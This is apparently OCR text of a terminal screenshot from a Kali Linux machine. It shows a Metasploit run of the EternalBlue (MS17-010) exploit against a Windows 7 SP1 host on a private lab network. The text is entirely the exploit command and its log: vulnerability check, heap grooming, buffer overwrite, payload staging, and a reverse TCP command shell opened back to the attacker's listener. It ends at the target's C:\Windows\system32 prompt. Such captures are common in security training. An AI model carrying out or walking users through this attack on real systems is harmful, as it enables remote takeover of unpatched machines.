 1
3
16:24
belal@kali: ~
Session Actions Edit View Help
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.137.131:4444
[*] 192.168.137.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.137.130:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.137.130:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.137.130:445 - The target is vulnerable.
[*] 192.168.137.130:445 - Connecting to target for exploitation.
[+] 192.168.137.130:445 - Connection established for exploitation.
[+] 192.168.137.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.137.130:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.137.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.137.130:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.137.130:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.137.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.137.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.137.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.137.130:445 - Starting non-paged pool grooming
[+] 192.168.137.130:445 - Sending SMBv2 buffers
[+] 192.168.137.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.137.130:445 - Sending final SMBv2 buffers.
[*] 192.168.137.130:445 - Sending last fragment of exploit packet!
[*] 192.168.137.130:445 - Receiving response from exploit packet
[+] 192.168.137.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.137.130:445 - Sending egg to corrupted connection.
[*] 192.168.137.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 192.168.137.130
[*] Command shell session 1 opened (192.168.137.131:4444 → 192.168.137.130:49158) at 2026-05-30 16:23:54 +0300
[+] 192.168.137.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.137.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.137.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>